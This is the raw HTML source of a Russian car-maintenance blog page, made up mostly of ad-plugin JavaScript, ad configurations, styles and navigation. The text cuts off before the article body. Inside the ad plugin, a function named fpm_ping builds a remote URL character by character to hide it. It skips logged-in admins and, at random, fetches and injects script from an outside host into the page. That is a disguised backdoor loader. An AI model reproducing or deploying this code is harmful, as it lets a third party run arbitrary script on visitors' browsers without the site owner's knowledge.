e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[]);var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;console.log(t);var i=t.content.restriction;if(!i||!(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen)){var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),d=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<f&&(l=fpm_addDays(l,1)),l<s&&f<l&&(s=fpm_addDays(s,-1)),d<s||l<d)continue}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((d=new Date(fpm_user.date+"T00:00:00"))<s||l<d)continue}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()])continue;a=t.user.time;if(!a||!(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os))){f=t.user.cookies;if(f){var m=!1;if(f.allow){if(!fpm_user.testcook)continue;f.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(f.disallow&&fpm_user.testcook&&f.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m)continue}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c)continue}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))||((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(o=!0),f=t.user.browser,!o&&f&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.browser.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.browser.toLowerCase()))||(o&&f&&0<f.allow.length&&-1!=f.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,f=t.user.isp,o||!(p||i||a||f)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,f={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=f[n]||f._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);var r=e.closest("[data-"+fpm_attr.status+"]");r.hasAttribute("data-"+fpm_attr.id)&&console.log("ID:",r.getAttribute("data-"+fpm_attr.id));var n=e.querySelectorAll(".flatPM_sticky"),o=e.querySelectorAll(".flatPM_sidebar:first-child"),t=e.querySelectorAll(".flatPM_slider:first-child"),i=document.querySelector(fpm_settings.selector);r&&0<n.length||0<o.length?r.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),t.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),n.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==i&&o.forEach(function(e){var e=e.parentNode,r=e.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),o=document.createElement("div");o.setAttribute("style","position:relative;"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(o,r[0]),o.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=i.getBoundingClientRect().top-o.getBoundingClientRect().top+"px",setInterval(function(){var t=0;o.style.height="0px",r.forEach(function(e){t+=e.children[0].offsetHeight});var e=Math.max(i.getBoundingClientRect().top-o.getBoundingClientRect().top-fpm_settings.bottom,t);n.style.height=e+"px",o.style.height=e+"px"},400)})},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s=o.childNodes[a],l=s.nodeName.toLowerCase(),f="3"==s.nodeType?document.createTextNode(s.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(l)?document.createElementNS("http://www.w3.org/2000/svg",l):document.createElement(l);if("3"==f.nodeType)e.appendChild(f);else{for(var d=s.attributes.length,p=0;p<d;p++)f.setAttribute(s.attributes[p].nodeName,s.attributes[p].nodeValue);0<s.children.length?fpm_setHTML(f,s.innerHTML):"script"==l?(!s.text||/(yandexContext|yandexcontext)/.test(s.text))&&f.hasAttribute("async")||(s.text&&(f.text=s.text),l=fpm_random(0,1e4),fpm_stack_scripts.push({id:l,node:f}),(f=document.createElement("div")).setAttribute("data-fpm-script-id",l)):f.innerHTML=s.innerHTML,e.appendChild(f)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" type="text/javascript">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"3985","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_1":{"id":1,"name":"&lt;!--[avtoshkolak.ru] [Desktop] 160x600 слева сразу--&gt;","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Desktop] 160x600 слева сразу-->\n<div id=\"adfox_164034677425448527\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034677425448527',\n            params: {\n                pp: 'g',\n                ps: 'fkae',\n                p2: 'hkyg'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"\n<!--[avtoshkolak.ru] [Mobile] 300x250 сразу-->\n<div id=\"adfox_164034686958128226\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034686958128226',\n            params: {\n                pp: 'i',\n                ps: 'fkae',\n                p2: 'hkyh'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"0","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"3986","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"&lt;!--[avtoshkolak.ru] [Desktop] 160x600 слева 15 сек--&gt;","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Desktop] 160x600 слева 15 сек-->\n<div id=\"adfox_164034678936168511\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034678936168511',\n            params: {\n                pp: 'g',\n                ps: 'fkae',\n                p2: 'hkyi'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"&lt;!--[avtoshkolak.ru] [Mobile] 336x280 15 сек--&gt;","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Mobile] 336x280 15 сек-->\n<div id=\"adfox_164034687916913293\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034687916913293',\n            params: {\n                pp: 'i',\n                ps: 'fkae',\n                p2: 'hkyj'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"15","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"3987","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_1":{"id":1,"name":"&lt;!--[avtoshkolak.ru] [Desktop] 160x600 слева 30 сек--&gt;","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Desktop] 160x600 слева 30 сек-->\n<div id=\"adfox_164034679934259895\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034679934259895',\n            params: {\n                pp: 'g',\n                ps: 'fkae',\n                p2: 'hkyk'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"&lt;!--[avtoshkolak.ru] [Mobile] 240x400 30 сек--&gt;","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Mobile] 240x400 30 сек-->\n<div id=\"adfox_164034688759014137\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034688759014137',\n            params: {\n                pp: 'i',\n                ps: 'fkae',\n                p2: 'hkyl'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"30","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"3988","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-widget=\"hOkb07zfAh5IuUXo\"><\/div>\n<script type=\"text\/javascript\">(function(b,c){c.id=b.querySelector('div[data-widget=\"hOkb07zfAh5IuUXo\"]');var a=b.createElement(\"script\");a.src=\"\/\/tt.ttarget.ru\/s\/tt3.js?v=2\";a.async=!0;a.onload=a.readystatechange=function(){a.readyState&&\"loaded\"!=a.readyState&&\"complete\"!=a.readyState||(a.onload=a.readystatechange=null,TT.createBlock(c))};b.getElementsByTagName(\"head\")[0].appendChild(a)})(document,{block: 9305, count: 0});<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"4a48c2b1-7098-4690-a23a-977bc162d3b6\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"}},"content":[],"user":[]},{"id":"3989","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"798a3796-033d-4872-9789-52ce54b6e6d4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"e318ccc4-91fd-4788-915e-053dfe22917a\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":[]},{"id":"3990","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"text-align: center\">\n<!-- Yandex.RTB R-A-552015-5 -->\n<div id=\"yandex_rtb_R-A-552015-5\"><\/div>\n<script type=\"text\/javascript\">\n    </script>
<script data-noptimize="" type="text/javascript">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel="icon" href="/favicon.ico" type="image/x-icon"><style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #133cac;}.title, .single #toc_container .toc_title{color: #133cac;border-left: 4px solid #133cac;}.description{border-top: 4px solid #133cac;}.description__title, .single .wp-caption-text, .more, a:hover{color: #133cac;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #133cac;}.more span{border-bottom: 1px dashed #133cac;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #133cac;border: 1px solid #133cac;}#up{border-bottom-color: #133cac;}#up:before, .commentlist .comment .reply a{border: 1px solid #133cac;}.respond-form .respond-form__button{background-color: #133cac;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #133cac;}
		.m-nav{background: #133cac;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd0000 url(https://avtoshkolak.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd0000;}#up:hover{border-bottom-color: #dd0000;}#up:hover:before{border: 1px solid #dd0000;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd0000;}.respond-form .respond-form__button:hover{background-color: #dd0000;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd0000;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #00c932;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #00c932 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #133cac;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd0000;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #003df4;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #dd0003;}.post-info .post-info__cat a:hover{background: #00c7ef;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #00c7ef; border-bottom: 1px solid #00c7ef;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2025, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'avtoshkolak.ru'});
				});</script> <script data-ad-client="ca-pub-5754271405755070" async ></script> <script></script> <div id="admediator-61092-429011"></div> <script></script> <script></script> <meta name="verify-admitad" content="fa942d49f0" /> <script type="text/javascript">rbConfig={start:performance.now(),rbDomain:"1.vseokei.ru",rotator:'1llw8'};</script> <script></script>  <script>window.yaContextCb = window.yaContextCb || []</script> <script></script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(61187116, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/61187116" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://avtoshkolak.ru"> <noscript><img src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="logo" alt="avtoshkolak.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="lazyload logo" alt="avtoshkolak.ru"> </a><div class="m-nav"><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3962"><a href="https://avtoshkolak.ru/obsluzhivanie">Обслуживание</a></li><li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://avtoshkolak.ru/raznoe">Разное</a></li><li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://avtoshkolak.ru/remont">Ремонт</a></li><li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://avtoshkolak.ru/tyuning">Тюнинг</a></li><li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://avtoshkolak.ru/ustrojstvo">Устройство</a></li><li id="menu-item-3969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3969"><a href="https://avtoshkolak.ru/tag/zapchasti">Запчасти</a></li><li id="menu-item-3970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3970"><a href="https://avtoshkolak.ru/tag/dvigatel">Двигатель</a></li><li id="menu-item-3971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3971"><a href="https://avtoshkolak.ru/tag/polomka">Виды поломок</a></li><li id="menu-item-3972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3972"><a href="https://avtoshkolak.ru/tag/instrumenty">Инструменты</a></li><li id="menu-item-3973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3973"><a href="https://avtoshkolak.ru/tag/voditel">Водителю</a></li><li id="menu-item-3974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3974"><a href="https://avtoshkolak.ru/tag/obogrevatel">Обогреватель</a></li><li id="menu-item-3975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3975"><a href="https://avtoshkolak.ru/tag/podsvetka">Подсветка</a></li><li id="menu-item-3976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3976"><a href="https://avtoshkolak.ru/tag/lada">Lada</a></li></ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-563"><a href="https://avtoshkolak.ru/">Главная</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2020-05-04">04.05.2020</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>27 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://avtoshkolak.ru/obsluzhivanie/lada-largus-massa-avtomobilya.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-2282" class="post-ratings"  